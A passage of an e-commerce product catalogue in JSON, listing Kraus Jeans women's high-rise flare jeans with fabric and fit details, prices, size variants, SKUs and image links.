\u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":9053163454722,"title":"Women Bruno Blue High-Rise Flare Jeans","handle":"women-bruno-blue-high-rise-flare-jeans-lfb-827-bruno-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFB-827 BRUNO BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBruno Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e80% COTTON + 17% POLYESTER + 3% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eStraight Fit\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-07-10T15:40:29+05:30","created_at":"2025-07-05T12:11:36+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["20%","BLUE","Fashion","Flared","High Rise Flare","Jeans","LFB-827","LFB-827 BRUNO BLUE","New In","Rakhi"],"price":175600,"price_min":175600,"price_max":175600,"available":true,"price_varies":false,"compare_at_price":219500,"compare_at_price_min":219500,"compare_at_price_max":219500,"compare_at_price_varies":false,"variants":[{"id":46507830804738,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747441401","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Bruno Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":175600,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507830837506,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747441418","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Bruno Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":175600,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507830870274,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747441425","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Bruno Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":175600,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507830903042,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747441432","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Bruno Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":175600,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507830935810,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747441449","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Bruno Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":175600,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507830968578,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747441456","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Bruno Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":175600,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507831001346,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747441463","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Bruno Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":175600,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507831034114,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747441470","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Bruno Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_1ec4defc-fef2-4abb-9c6f-148c4c894f50.jpg?v=1757073048","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_b6881037-467e-4468-b8f6-3418dc69ce3e.jpg?v=1757073048","\/\/www.krausjeans.com\/cdn\/shop\/files\/7_5d754503-d121-45a8-b517-2bdc3ace9114.jpg?v=1757073048","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_3d0bc90b-631a-4577-b3d2-852dbe723730.jpg?v=1757073048","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_46e1cd34-d29c-46f8-aa4e-00f50815a4a2.jpg?v=1768822049","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_6e44e736-23be-4703-8877-d83f5efad6ae.jpg?v=1768822049","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_6be44878-4be8-48d1-bef4-2649b91f4c6b.jpg?v=1768822049","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_c5135190-f25a-48c7-82f3-2f07716121bc.jpg?v=1768822049"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_1ec4defc-fef2-4abb-9c6f-148c4c894f50.jpg?v=1757073048","options":["Size"],"media":[{"alt":null,"id":35741588881666,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_1ec4defc-fef2-4abb-9c6f-148c4c894f50.jpg?v=1757073048"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_1ec4defc-fef2-4abb-9c6f-148c4c894f50.jpg?v=1757073048","width":1080},{"alt":null,"id":35741588488450,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_b6881037-467e-4468-b8f6-3418dc69ce3e.jpg?v=1757073048"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_b6881037-467e-4468-b8f6-3418dc69ce3e.jpg?v=1757073048","width":1080},{"alt":null,"id":35741588848898,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_5d754503-d121-45a8-b517-2bdc3ace9114.jpg?v=1757073048"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_5d754503-d121-45a8-b517-2bdc3ace9114.jpg?v=1757073048","width":1080},{"alt":null,"id":35741588619522,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_3d0bc90b-631a-4577-b3d2-852dbe723730.jpg?v=1757073048"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_3d0bc90b-631a-4577-b3d2-852dbe723730.jpg?v=1757073048","width":1080},{"alt":null,"id":35741588652290,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_46e1cd34-d29c-46f8-aa4e-00f50815a4a2.jpg?v=1768822049"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_46e1cd34-d29c-46f8-aa4e-00f50815a4a2.jpg?v=1768822049","width":1080},{"alt":null,"id":35741588553986,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_6e44e736-23be-4703-8877-d83f5efad6ae.jpg?v=1768822049"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_6e44e736-23be-4703-8877-d83f5efad6ae.jpg?v=1768822049","width":1080},{"alt":null,"id":35741588816130,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_6be44878-4be8-48d1-bef4-2649b91f4c6b.jpg?v=1768822049"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_6be44878-4be8-48d1-bef4-2649b91f4c6b.jpg?v=1768822049","width":1080},{"alt":null,"id":35741588521218,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_c5135190-f25a-48c7-82f3-2f07716121bc.jpg?v=1768822049"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_c5135190-f25a-48c7-82f3-2f07716121bc.jpg?v=1768822049","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFB-827 BRUNO BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBruno Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e80% COTTON + 17% POLYESTER + 3% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eStraight Fit\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":8996541989122,"title":"Women Dark Blue High-Rise Flare Jeans","handle":"women-dark-blue-high-rise-flare-jeans-lfb-763-dark-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFB-763 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e77% COTTON + 23% POLYESTER\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eNon-Stretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-06-12T12:32:35+05:30","created_at":"2025-04-14T13:05:30+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["30%","BLUE","Fashion","Flared","High Rise Flare","Jeans","LFB-763","LFB-763 DARK BLUE","Rakhi","Sale"],"price":160600,"price_min":160600,"price_max":160600,"available":true,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":46080814874882,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747408381","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":160600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080814907650,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747408398","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":160600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080814940418,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747408404","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":160600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080814973186,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747408411","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":160600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080815005954,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747408428","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":160600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080815038722,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747408435","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":160600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080815071490,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747408442","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":160600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080815104258,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747408459","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":160600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/7_60265e4c-f0a6-428b-be02-0e59c4032a5f.jpg?v=1757074534","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_6930e16a-d003-456f-95ca-d185d89ce366.jpg?v=1757074534","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_89eb30bf-37cf-462f-babb-dcc00fb5feef.jpg?v=1757074534","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_308a1574-3982-43cf-a5de-6b2c0285ebdc.jpg?v=1768816265","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_9171b5ce-0abe-4a15-8595-5c3e32051cdd.jpg?v=1768816265","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_2f8e1f9f-5510-4514-9bc3-001ab3cd2fca.jpg?v=1768816265","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_817ea249-a2c7-441d-8bae-864815c1c970.jpg?v=1768816265"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_60265e4c-f0a6-428b-be02-0e59c4032a5f.jpg?v=1757074534","options":["Size"],"media":[{"alt":null,"id":35371570725122,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_60265e4c-f0a6-428b-be02-0e59c4032a5f.jpg?v=1757074534"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_60265e4c-f0a6-428b-be02-0e59c4032a5f.jpg?v=1757074534","width":1080},{"alt":null,"id":35371570528514,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_6930e16a-d003-456f-95ca-d185d89ce366.jpg?v=1757074534"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_6930e16a-d003-456f-95ca-d185d89ce366.jpg?v=1757074534","width":1080},{"alt":null,"id":35371570626818,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_89eb30bf-37cf-462f-babb-dcc00fb5feef.jpg?v=1757074534"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_89eb30bf-37cf-462f-babb-dcc00fb5feef.jpg?v=1757074534","width":1080},{"alt":null,"id":35371570659586,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_308a1574-3982-43cf-a5de-6b2c0285ebdc.jpg?v=1768816265"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_308a1574-3982-43cf-a5de-6b2c0285ebdc.jpg?v=1768816265","width":1080},{"alt":null,"id":35371570594050,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_9171b5ce-0abe-4a15-8595-5c3e32051cdd.jpg?v=1768816265"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_9171b5ce-0abe-4a15-8595-5c3e32051cdd.jpg?v=1768816265","width":1080},{"alt":null,"id":35371570692354,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_2f8e1f9f-5510-4514-9bc3-001ab3cd2fca.jpg?v=1768816265"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_2f8e1f9f-5510-4514-9bc3-001ab3cd2fca.jpg?v=1768816265","width":1080},{"alt":null,"id":35371570561282,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_817ea249-a2c7-441d-8bae-864815c1c970.jpg?v=1768816265"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_817ea249-a2c7-441d-8bae-864815c1c970.jpg?v=1768816265","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFB-763 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e77% COTTON + 23% POLYESTER\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eNon-Stretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":8969363783938,"title":"Women Olive High-Rise Flare Jeans","handle":"women-olive-high-rise-flare-jeans-lfb-742-olive","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFB-742 OLIVE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eOlive\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e70% COTTON+30% TENCEL\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eNon-Stretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-04-28T16:54:32+05:30","created_at":"2025-03-17T17:35:44+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["50%","Fashion","Flared","High Rise Flare","Jeans","LFB-742","LFB-742 